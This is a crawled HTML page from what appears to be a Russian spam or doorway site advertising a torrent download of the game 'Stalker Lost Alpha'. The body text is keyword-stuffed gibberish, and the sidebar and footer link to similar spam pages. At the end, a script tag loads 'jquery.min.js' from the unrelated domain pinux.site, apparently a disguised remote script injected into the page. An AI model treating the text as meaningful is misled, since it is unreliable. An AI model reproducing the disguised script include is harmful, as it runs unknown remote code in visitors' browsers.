

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thisabielo.codyiddings.com/bph1-skachat-igru-stalker-lost-alfa-s-torrenta.html
body_size: 2072
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игру сталкер лост альфа с торрента - thisabielo.codyiddings.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thisabielo.codyiddings.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игру сталкер лост альфа с торрента</h2>
                            </header>
                            <p>смотреть онлайн телеканал рен тв топливные брикеты купить в спб скачать красивые картинки. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. смотреть онлайн телеканал рен тв топливные брикеты купить в спб скачать красивые картинки. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bph1-skachat-rington-svadebnye-cvety.html">Скачать рингтон свадебные цветы</a></li>
                                <li><a href="bph1-skachat-pesnyu-az-tvoya-vera-anarhiya.html">Скачать песню азъ твоя вера анархия</a></li>
                                <li><a href="bph1-skachat-igru-podvodnaya-bratva-na-kompyuter.html">Скачать игру подводная братва на компьютер</a></li>
                                <li><a href="bph1-drayvera-lifebook-c1020.html">Драйвера lifebook c1020</a></li>
                                <li><a href="bph1-50-dney-do-moego-samoub-chitat-knigu.html">50 дней до моего самоуб читать книгу</a></li>
                                <li><a href="bph1-vosstavshiy-iz-ada-filmy.html">Восставший из ада фильмы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-pw150-shema.html">Pw150 схема</a></li>
                                            <li><a href="bph1-html-kartinki-ne-skachat.html">Html картинки не скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-skachat-blank-spravki-otcheta-kassira-operacionista.html">Скачать бланк справки отчета кассира операциониста</a></li>
                                            <li><a href="bph1-indiyskiy-film-badrinat-skachat-cherez-torrent.html">Индийский фильм бадринат скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-raspisanie-firmennogo-poezda-vladivostok-moskva.html">Расписание фирменного поезда владивосток москва</a></li>
                                            <li><a href="bph1-spravochnik-domashnih-telefonov-rubcovska.html">Справочник домашних телефонов рубцовска</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-deffchonki-3-sezon-skachat-torrent-17-seriya.html">Деффчонки 3 сезон скачать торрент 17 серия</a></li>
                                            <li><a href="bph1-anna-snegina-audiokniga.html">Анна снегина аудиокнига</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
